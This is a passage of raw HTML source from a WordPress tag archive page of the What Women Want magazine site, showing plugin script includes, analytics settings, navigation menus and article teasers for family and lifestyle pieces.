var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/whatwomenwant-mag.com","hash_tracking":"false","v4_id":"G-7R59E9L413"};/* ]]> */
</script>
<script src='https://whatwomenwant-mag.com/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6' id='sumoselect-js'></script>
<script src='https://whatwomenwant-mag.com/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9' id='bwg_mobile-js'></script>
<script src='https://whatwomenwant-mag.com/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5' id='mCustomScrollbar-js'></script>
<script src='https://whatwomenwant-mag.com/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0' id='jquery-fullscreen-js'></script>
<script type='text/javascript' id='bwg_frontend-js-extra'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/whatwomenwant-mag.com\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
/* ]]> */
</script>
<script src='https://whatwomenwant-mag.com/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.19' id='bwg_frontend-js'></script>
<script src='https://whatwomenwant-mag.com/wp-content/plugins/wp-video-posts/inc/flowplayer/flowplayer-3.2.10.min.js' id='wpvp_flowplayer-js'></script>
<script type='text/javascript' id='wpvp_flowplayer_js-js-extra'>
/* <![CDATA[ */
var object_name = {"swf":"https:\/\/whatwomenwant-mag.com\/wp-content\/plugins\/wp-video-posts\/inc\/flowplayer\/flowplayer-3.2.11.swf"};
/* ]]> */
</script>
<script src='https://whatwomenwant-mag.com/wp-content/plugins/wp-video-posts/inc/flowplayer/wpvp_flowplayer.js' id='wpvp_flowplayer_js-js'></script>
<script type='text/javascript' id='wpvp_front_end_js-js-extra'>
/* <![CDATA[ */
var wpvp_vars = {"upload_size":"2MB","file_upload_limit":"2097152","wpvp_ajax":"https:\/\/whatwomenwant-mag.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script src='https://whatwomenwant-mag.com/wp-content/plugins/wp-video-posts/js/wpvp-front-end.js' id='wpvp_front_end_js-js'></script>
<link rel="https://api.w.org/" href="https://whatwomenwant-mag.com/wp-json/" /><link rel="alternate" type="application/json" href="https://whatwomenwant-mag.com/wp-json/wp/v2/tags/5026" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://whatwomenwant-mag.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://whatwomenwant-mag.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1" />
				<meta property="ia:markup_url" content="https://whatwomenwant-mag.com/from-baking-powder-to-wax-strips-8-things-every-busy-girl-should-have-in-her-bag/?ia_markup=1" />
				<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://whatwomenwant-mag.com/wp-content/uploads/2022/10/favicon.png" sizes="32x32" />
<link rel="icon" href="https://whatwomenwant-mag.com/wp-content/uploads/2022/10/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://whatwomenwant-mag.com/wp-content/uploads/2022/10/favicon.png" />
<meta name="msapplication-TileImage" content="https://whatwomenwant-mag.com/wp-content/uploads/2022/10/favicon.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="archive tag tag-busy-girl tag-5026 thb-borders-off thb-rounded-forms-off social_black-off header_submenu_color-light mobile_menu_animation- header-submenu-style1 thb-pinit-off wpb-js-composer js-comp-ver-6.1 vc_responsive">
<div id="wrapper" class="thb-page-transition-on">
	<!-- Start Mobile Menu -->
<nav id="mobile-menu" class="light">
	<div class="custom_scroll" id="menu-scroll">
		<a href="#" class="close"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" enable-background="new 0 0 64 64"><g fill="none" stroke="#000" stroke-width="2" stroke-miterlimit="10"><path d="m18.947 17.15l26.1 25.903"/><path d="m19.05 43.15l25.902-26.1"/></g></svg></a>
		<a href="https://whatwomenwant-mag.com" class="logolink" title="What Women Want">
			<img src="https://whatwomenwant-mag.com/wp-content/uploads/2015/07/What-Women-Want-Magazine-Logo.png" class="logoimg" alt="What Women Want"/>
		</a>
				  <ul id="menu-upper-menu-english" class="thb-mobile-menu"><li id="menu-item-32807" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-32807"><a href="https://whatwomenwant-mag.com/ar/">كلمني عربي</a></li>
<li id="menu-item-14170" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14170"><a href="http://whatwomenwant-mag.com/">Home</a></li>
<li id="menu-item-27918" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-27918"><a href="https://whatwomenwant-mag.com/in-focus/">In Focus</a></li>
<li id="menu-item-14622" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14622"><a href="https://whatwomenwant-mag.com/people/">People</a></li>
<li id="menu-item-4267" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4267"><a>Trend Watch</a><span><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-14139" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14139"><a href="https://whatwomenwant-mag.com/beauty/">Beauty</a></li>
	<li id="menu-item-14340" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14340"><a href="https://whatwomenwant-mag.com/fashion-frame/">Fashion Frame</a></li>
	<li id="menu-item-14522" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14522"><a href="https://whatwomenwant-mag.com/home-and-decor-7/">Home &#038; Décor</a></li>
</ul>
</li>
<li id="menu-item-4288" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4288"><a>Sex &#038; Relationships</a><span><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-14343" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14343"><a href="https://whatwomenwant-mag.com/sex/">Sex</a></li>
	<li id="menu-item-14342" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14342"><a href="https://whatwomenwant-mag.com/relationships/">Relationships</a></li>
</ul>
</li>
<li id="menu-item-4311" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4311"><a>Healthy Living</a><span><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-14548" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14548"><a href="https://whatwomenwant-mag.com/body-soul/">Body &#038; Soul</a></li>
	<li id="menu-item-14346" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14346"><a href="https://whatwomenwant-mag.com/fitness/">Fitness</a></li>
	<li id="menu-item-14347" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14347"><a href="https://whatwomenwant-mag.com/womens-health/">Women’s Health</a></li>
</ul>
</li>
<li id="menu-item-14355" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14355"><a href="https://whatwomenwant-mag.com/entertainment/">Entertainment</a></li>
<li id="menu-item-14354" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14354"><a href="https://whatwomenwant-mag.com/culture/">Culture</a></li>
<li id="menu-item-14358" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14358"><a href="https://whatwomenwant-mag.com/www-on-the-go/">WWW on the go</a></li>
<li id="menu-item-14356" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14356"><a href="https://whatwomenwant-mag.com/opinion/">Opinion</a></li>
<li id="menu-item-14154" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14154"><a href="https://whatwomenwant-mag.com/www-tv/">WWW Lounge</a><span><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-14156" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14156"><a href="https://whatwomenwant-mag.com/movies/">Movies</a></li>
	<li id="menu-item-14155" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14155"><a href="https://whatwomenwant-mag.com/books/">Books</a></li>
</ul>
</li>
<li id="menu-item-5204" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5204"><a target="_blank">Family</a><span><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-14364" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14364"><a href="https://whatwomenwant-mag.com/category/family/">Family</a></li>
	<li id="menu-item-14365" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14365"><a href="https://whatwomenwant-mag.com/category/kids-zone/">Kids Zone</a></li>
</ul>
</li>
<li id="menu-item-14408" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14408"><a href="https://whatwomenwant-mag.com/buzzes/">Buzz</a><span><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-14147" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14147"><a href="https://whatwomenwant-mag.com/beauty-buzz/">Beauty Buzz</a></li>
	<li id="menu-item-14148" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14148"><a href="https://whatwomenwant-mag.com/city-buzz/">City Buzz</a></li>
	<li id="menu-item-14149" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14149"><a href="https://whatwomenwant-mag.com/entertainment-buzz/">Entertainment Buzz</a></li>
	<li id="menu-item-14150" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14150"><a href="https://whatwomenwant-mag.com/fashion-buzz/">Fashion Buzz</a></li>
	<li id="menu-item-14151" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14151"><a href="https://whatwomenwant-mag.com/news-buzz/">News Buzz</a></li>
	<li id="menu-item-14152" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14152"><a href="https://whatwomenwant-mag.com/technology-buzz/">Technology Buzz</a></li>
	<li id="menu-item-14359" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14359"><a href="https://whatwomenwant-mag.com/travel-buzz/">Travel Buzz</a></li>
</ul>
</li>
<li id="menu-item-14393" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14393"><a href="https://whatwomenwant-mag.com/www-reviews/">WWW Reviews</a></li>
<li id="menu-item-14901" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14901"><a href="https://whatwomenwant-mag.com/www-tv/">WWW TV</a></li>
<li id="menu-item-14161" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14161"><a href="https://whatwomenwant-mag.com/editor/">Editor&#8217;s Note</a></li>
<li id="menu-item-14399" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14399"><a href="https://whatwomenwant-mag.com/blog/">Blog</a></li>
<li id="menu-item-17907" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-17907"><a href="https://whatwomenwant-mag.com/feature/">Feature</a></li>
<li id="menu-item-32802" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-32802"><a href="https://whatwomenwant-mag.com/hanefra7-biki-emta/">Hanefra7 Biki Emta</a></li>
<li id="menu-item-34861" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-34861"><a href="https://whatwomenwant-mag.com/real-arab-tales/">Real Arab Tales</a></li>
</ul>						<div class="menu-footer">
					</div>
	</div>
</nav>
<!-- End Mobile Menu -->
	<!-- Start Content Container -->
	<div id="content-container">
		<!-- Start Content Click Capture -->
		<div class="click-capture"></div>
		<!-- End Content Click Capture -->
						
<!-- Start Header -->
<header class="header fixed ">
	<div class="header_top cf">
		<div class="row full-width-row">
			<div class="small-3 medium-2 columns toggle-holder">
					<a href="#" class="mobile-toggle hide-for-large small"><div><span></span><span></span><span></span></div></a>
				</div>
			<div class="small-6 medium-8 columns logo text-center active">
								<a href="https://whatwomenwant-mag.com" class="logolink" title="What Women Want">
					<img src="https://whatwomenwant-mag.com/wp-content/uploads/2015/07/What-Women-Want-Magazine-Logo.png" class="logoimg" alt="What Women Want"/>
				</a>
							</div>
			<div class="small-3 medium-2 columns text-right">
				<div class="social-holder style1">
						<aside class="social_header">
		<div>
																																									</div>
		<i class="social_toggle"><svg xmlns="http://www.w3.org/2000/svg" width="16.2" height="16.2" viewBox="0 0 16.2 16.2"><path d="M9 11.2c-.4.4-.8.8-1.2 1-.4.3-.9.4-1.4.4-.5 0-1-.1-1.5-.4-.5-.3-.8-.7-1.2-1.3-.2-.7-.4-1.4-.4-2.1 0-.9.2-1.8.7-2.6.5-.9 1-1.5 1.7-2s1.3-.7 2-.7c.5 0 1 .1 1.4.4.5.2.8.6 1.2 1.1l.3-1.3h1.5l-1.2 5.6c-.2.8-.3 1.2-.3 1.3 0 .2.1.3.2.4.1.1.3.2.4.2.3 0 .7-.2 1.2-.5.6-.5 1.2-1 1.5-1.8.4-.7.6-1.5.6-2.3 0-.9-.3-1.8-.7-2.6-.5-.8-1.2-1.5-2.2-1.9-1-.5-2-.8-3.2-.8-1.3 0-2.5.3-3.6.9-1.1.6-1.9 1.5-2.5 2.6-.6 1.1-.9 2.4-.9 3.7 0 1.4.3 2.5.9 3.5.6 1 1.5 1.7 2.6 2.2 1.1.5 2.4.7 3.8.7 1.5 0 2.7-.2 3.7-.7 1-.5 1.7-1.1 2.2-1.8h1.5c-.3.6-.8 1.2-1.5 1.8-.7.6-1.5 1.1-2.5 1.4-1 .4-2.1.5-3.5.5-1.3 0-2.4-.2-3.5-.5s-2-.8-2.7-1.4c-.7-.6-1.3-1.4-1.7-2.2-.4-1-.6-2.2-.6-3.4C.1 7.2.4 6 1 4.7c.7-1.5 1.7-2.6 2.9-3.4C5.2.5 6.7.1 8.5.1c1.4 0 2.7.3 3.8.8 1.1.6 2 1.4 2.6 2.5.5 1 .8 2 .8 3.1 0 1.6-.6 3-1.7 4.3-1 1.1-2.1 1.7-3.4 1.7-.4 0-.7-.1-.9-.2-.2-.1-.4-.3-.5-.5-.1-.1-.2-.3-.2-.6zM4.9 8.9c0 .8.2 1.3.5 1.8.4.4.8.6 1.3.6.3 0 .6-.1 1-.3.3-.2.7-.5 1-.8.3-.4.6-.8.8-1.4.2-.6.3-1.1.3-1.7 0-.8-.2-1.3-.6-1.8-.4-.4-.8-.6-1.4-.6-.4 0-.7.1-1 .3-.3.2-.6.5-.9.9-.3.4-.5.9-.7 1.5-.2.5-.3 1-.3 1.5z"/></svg></i>
	</aside>
 					 	<aside class="quick_search">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="search_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M15.9 14.7l-4.3-4.3c0.9-1.1 1.4-2.5 1.4-4 0-3.5-2.9-6.4-6.4-6.4S0.1 3 0.1 6.5c0 3.5 2.9 6.4 6.4 6.4 1.4 0 2.8-0.5 3.9-1.3l4.4 4.3c0.2 0.2 0.4 0.2 0.6 0.2 0.2 0 0.4-0.1 0.6-0.2C16.2 15.6 16.2 15.1 15.9 14.7zM1.7 6.5c0-2.6 2.2-4.8 4.8-4.8s4.8 2.1 4.8 4.8c0 2.6-2.2 4.8-4.8 4.8S1.7 9.1 1.7 6.5z"/></svg>		<!-- Start SearchForm -->
<form method="get" class="searchform" role="search" action="https://whatwomenwant-mag.com/">
    <fieldset>
    	<input name="s" type="text" placeholder="Search" class="small-12">
    </fieldset>
</form>
<!-- End SearchForm -->	</aside>
									</div>
			</div>
		</div>
			</div>
	<div class="nav_holder show-for-large">
		<nav class="full-menu-container text-center">
						  <ul id="menu-upper-menu-english-1" class="full-menu nav submenu-style-style1"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32807"><a href="https://whatwomenwant-mag.com/ar/">كلمني عربي</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14170"><a href="http://whatwomenwant-mag.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27918"><a href="https://whatwomenwant-mag.com/in-focus/">In Focus</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14622"><a href="https://whatwomenwant-mag.com/people/">People</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4267"><a>Trend Watch</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14139"><a href="https://whatwomenwant-mag.com/beauty/">Beauty</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14340"><a href="https://whatwomenwant-mag.com/fashion-frame/">Fashion Frame</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14522"><a href="https://whatwomenwant-mag.com/home-and-decor-7/">Home &#038; Décor</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4288"><a>Sex &#038; Relationships</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14343"><a href="https://whatwomenwant-mag.com/sex/">Sex</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14342"><a href="https://whatwomenwant-mag.com/relationships/">Relationships</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4311"><a>Healthy Living</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14548"><a href="https://whatwomenwant-mag.com/body-soul/">Body &#038; Soul</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14346"><a href="https://whatwomenwant-mag.com/fitness/">Fitness</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14347"><a href="https://whatwomenwant-mag.com/womens-health/">Women’s Health</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14355"><a href="https://whatwomenwant-mag.com/entertainment/">Entertainment</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14354"><a href="https://whatwomenwant-mag.com/culture/">Culture</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14358"><a href="https://whatwomenwant-mag.com/www-on-the-go/">WWW on the go</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14356"><a href="https://whatwomenwant-mag.com/opinion/">Opinion</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14154"><a href="https://whatwomenwant-mag.com/www-tv/">WWW Lounge</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14156"><a href="https://whatwomenwant-mag.com/movies/">Movies</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14155"><a href="https://whatwomenwant-mag.com/books/">Books</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5204 menu-item-mega-parent"><a target="_blank">Family</a>
<div class="thb_mega_menu_holder"><div class="row"><div class="small-12 columns">

<ul class="sub-menu thb_mega_menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14364"><a href="https://whatwomenwant-mag.com/category/family/">Family</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14365"><a href="https://whatwomenwant-mag.com/category/kids-zone/">Kids Zone</a></li>
</ul>
<div class="category-children cf"><div class="row "><div class="small-12 medium-6 large-3 columns"><article class="post mega-menu-post  post-43413 post type-post status-publish format-image has-post-thumbnail hentry category-family category-21781 post_format-post-format-image" itemscope itemtype="http://schema.org/Article">
	<figure class="post-gallery">
		<a href="https://whatwomenwant-mag.com/%d8%a8%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a9-%d8%ad%d9%84%d9%88%d9%84-%d8%a7%d9%84%d9%85%d9%88%d8%b3%d9%85-%d8%a7%d9%84%d8%af%d8%b1%d8%a7%d8%b3%d9%8a-%d9%85%d8%b5%d8%b1%d9%81-%d8%a3%d8%a8%d9%88/" title="بمناسبة حلول الموسم الدراسي&#8230;. مصرف أبو ظبي الإسلامي – مصر يطلق عرض حصري لعملائه حاملي البطاقات المغطاة">
			<img width="680" height="400" src="https://whatwomenwant-mag.com/wp-content/uploads/2025/08/Articls-website-5-20x11.png" class="attachment-thevoux-style9-2x size-thevoux-style9-2x thb-lazyload lazyload wp-post-image" alt="بمناسبة حلول الموسم الدراسي.... مصرف أبو ظبي الإسلامي – مصر يطلق عرض حصري لعملائه حاملي البطاقات المغطاة" decoding="async" loading="lazy" sizes="(max-width: 680px) 100vw, 680px" data-src="https://whatwomenwant-mag.com/wp-content/uploads/2025/08/Articls-website-5-680x400.png" data-sizes="auto" data-srcset="https://whatwomenwant-mag.com/wp-content/uploads/2025/08/Articls-website-5-680x400.png 680w, https://whatwomenwant-mag.com/wp-content/uploads/2025/08/Articls-website-5-340x200.png 340w, https://whatwomenwant-mag.com/wp-content/uploads/2025/08/Articls-website-5-20x11.png 20w, https://whatwomenwant-mag.com/wp-content/uploads/2025/08/Articls-website-5-1020x600.png 1020w" />		</a>
	</figure>
	<div class="post-title entry-header">
		<h6 itemprop="headline"><a href="https://whatwomenwant-mag.com/%d8%a8%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a9-%d8%ad%d9%84%d9%88%d9%84-%d8%a7%d9%84%d9%85%d9%88%d8%b3%d9%85-%d8%a7%d9%84%d8%af%d8%b1%d8%a7%d8%b3%d9%8a-%d9%85%d8%b5%d8%b1%d9%81-%d8%a3%d8%a8%d9%88/" title="بمناسبة حلول الموسم الدراسي&#8230;. مصرف أبو ظبي الإسلامي – مصر يطلق عرض حصري لعملائه حاملي البطاقات المغطاة">بمناسبة حلول الموسم الدراسي&#8230;. مصرف أبو ظبي الإسلامي – مصر يطلق عرض حصري لعملائه حاملي البطاقات المغطاة</a></h6>
	</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://whatwomenwant-mag.com/%d8%a8%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a9-%d8%ad%d9%84%d9%88%d9%84-%d8%a7%d9%84%d9%85%d9%88%d8%b3%d9%85-%d8%a7%d9%84%d8%af%d8%b1%d8%a7%d8%b3%d9%8a-%d9%85%d8%b5%d8%b1%d9%81-%d8%a3%d8%a8%d9%88/">
		<span class="vcard author" itemprop="author" content="Reem Gamil">
			<span class="fn">Reem Gamil</span>
		</span>
		<time class="time publised entry-date" datetime="2025-08-28T09:05:43+00:00" itemprop="datePublished" content="2025-08-28T09:05:43+00:00">August 28, 2025</time>
		<meta itemprop="dateModified" class="updated" content="2025-08-28T12:18:33+00:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="What Women Want">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/uploads/2025/08/Articls-website-5.png">
			<meta itemprop="width" content="1200" />
			<meta itemprop="height" content="630" />
		</span>
	</aside>
	</article></div><div class="small-12 medium-6 large-3 columns"><article class="post mega-menu-post  post-41597 post type-post status-publish format-image has-post-thumbnail hentry category-family post_format-post-format-image" itemscope itemtype="http://schema.org/Article">
	<figure class="post-gallery">
		<a href="https://whatwomenwant-mag.com/weladna-bekheir-making-educational-content-the-egyptian-way/" title="“Weladna Bekheir”: Making Educational Content The Egyptian Way">
			<img width="680" height="400" src="https://whatwomenwant-mag.com/wp-content/uploads/2024/01/Untitled-design-7-20x11.png" class="attachment-thevoux-style9-2x size-thevoux-style9-2x thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="(max-width: 680px) 100vw, 680px" data-src="https://whatwomenwant-mag.com/wp-content/uploads/2024/01/Untitled-design-7-680x400.png" data-sizes="auto" data-srcset="https://whatwomenwant-mag.com/wp-content/uploads/2024/01/Untitled-design-7-680x400.png 680w, https://whatwomenwant-mag.com/wp-content/uploads/2024/01/Untitled-design-7-340x200.png 340w, https://whatwomenwant-mag.com/wp-content/uploads/2024/01/Untitled-design-7-20x11.png 20w, https://whatwomenwant-mag.com/wp-content/uploads/2024/01/Untitled-design-7-1020x600.png 1020w" />		</a>
	</figure>
	<div class="post-title entry-header">
		<h6 itemprop="headline"><a href="https://whatwomenwant-mag.com/weladna-bekheir-making-educational-content-the-egyptian-way/" title="“Weladna Bekheir”: Making Educational Content The Egyptian Way">“Weladna Bekheir”: Making Educational Content The Egyptian Way</a></h6>
	</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://whatwomenwant-mag.com/weladna-bekheir-making-educational-content-the-egyptian-way/">
		<span class="vcard author" itemprop="author" content="Reem Gamil">
			<span class="fn">Reem Gamil</span>
		</span>
		<time class="time publised entry-date" datetime="2024-01-18T14:29:54+00:00" itemprop="datePublished" content="2024-01-18T14:29:54+00:00">January 18, 2024</time>
		<meta itemprop="dateModified" class="updated" content="2024-01-24T09:32:34+00:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="What Women Want">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/uploads/2024/01/Untitled-design-7.png">
			<meta itemprop="width" content="1200" />
			<meta itemprop="height" content="630" />
		</span>
	</aside>
	</article></div><div class="small-12 medium-6 large-3 columns"><article class="post mega-menu-post  post-38474 post type-post status-publish format-image has-post-thumbnail hentry category-family tag-aqwa-hob tag-elaraby tag-elaraby-group tag-massar-egbari tag-mothers-day tag-motherhood tag-mothers tag-the-strongest-love tag-what-women-want tag-what-women-want-magazine tag-women-empowerment post_format-post-format-image" itemscope itemtype="http://schema.org/Article">
	<figure class="post-gallery">
		<a href="https://whatwomenwant-mag.com/the-strongest-love-elaraby-groups-latest-mothers-day-campaign-is-the-greatest-tribute-to-every-mother/" title="The Strongest Love: ELARABY Group’s Latest Mother’s Day Campaign is the Greatest Tribute to Every Mother">
			<img width="680" height="400" src="https://whatwomenwant-mag.com/wp-content/uploads/2022/03/Copy_of_feature_1200x650__42-20x11.png" class="attachment-thevoux-style9-2x size-thevoux-style9-2x thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="(max-width: 680px) 100vw, 680px" data-src="https://whatwomenwant-mag.com/wp-content/uploads/2022/03/Copy_of_feature_1200x650__42-680x400.png" data-sizes="auto" data-srcset="https://whatwomenwant-mag.com/wp-content/uploads/2022/03/Copy_of_feature_1200x650__42-680x400.png 680w, https://whatwomenwant-mag.com/wp-content/uploads/2022/03/Copy_of_feature_1200x650__42-340x200.png 340w, https://whatwomenwant-mag.com/wp-content/uploads/2022/03/Copy_of_feature_1200x650__42-20x11.png 20w, https://whatwomenwant-mag.com/wp-content/uploads/2022/03/Copy_of_feature_1200x650__42-1020x600.png 1020w" />		</a>
	</figure>
	<div class="post-title entry-header">
		<h6 itemprop="headline"><a href="https://whatwomenwant-mag.com/the-strongest-love-elaraby-groups-latest-mothers-day-campaign-is-the-greatest-tribute-to-every-mother/" title="The Strongest Love: ELARABY Group’s Latest Mother’s Day Campaign is the Greatest Tribute to Every Mother">The Strongest Love: ELARABY Group’s Latest Mother’s Day Campaign is the Greatest Tribute to Every Mother</a></h6>
	</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://whatwomenwant-mag.com/the-strongest-love-elaraby-groups-latest-mothers-day-campaign-is-the-greatest-tribute-to-every-mother/">
		<span class="vcard author" itemprop="author" content="Reem Gamil">
			<span class="fn">Reem Gamil</span>
		</span>
		<time class="time publised entry-date" datetime="2022-03-29T11:06:44+00:00" itemprop="datePublished" content="2022-03-29T11:06:44+00:00">March 29, 2022</time>
		<meta itemprop="dateModified" class="updated" content="2022-03-29T11:26:32+00:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="What Women Want">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
